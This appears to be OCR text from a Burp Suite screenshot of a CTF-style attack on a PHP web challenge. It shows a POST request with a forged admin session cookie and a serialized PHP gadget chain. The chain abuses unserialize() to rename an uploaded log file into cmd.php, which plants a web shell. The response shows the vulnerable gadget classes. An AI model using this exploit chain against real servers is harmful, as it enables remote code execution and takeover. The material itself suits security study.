 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.76.151.192:60083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.ZwILuA.EOPj885Hnk2f7AxeG-ajBzvdKo
4
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 301
13
14 data=
O%3A3%3A%22Man%22%3A1%3A%7Bs%3A9%3A%22%00Man%00name%22%3BO%3A
4%3A%22What%22%3A1%3A%7Bs%3A9%3A%22%00What%00Kun%22%3BO%3A3%3
A%22Can%22%3A1%3A%7Bs%3A10%3A%22%00Can%00Hobby%22%3BO%3A1%3A%
22I%22%3A1%3A%7Bs%3A7%3A%22%00I%00name%22%3BO%3A3%3A%22Out%22
%3A0%3A%7B%7D%7D%7D%7D%7D&o=1728219652.log&n=cmd.php
Search
0 highlights
Response
Pretty Raw Hex Render \n
$this->name->say();
}
}
class Say{
private $evil;
public function __call($name, $arguments)
{
$this->evil->Evil();
}
}
class Mamba{
public function Evil()
{
$filename=time().".log";
file_put_contents($filename,$_POST["content"]);
echo $filename;
}
}
class Out{
public function __call($name,$arguments)
{
$o = "./".str_replace("..", "第五人格",$_POST["o"]);
$n = $_POST["n"];
rename($o,$n);
}
}
unserialize($_POST["data"]); object(I)#4 (0) { }
Warning: Array to string conversion in /root/index.php on line 7
Array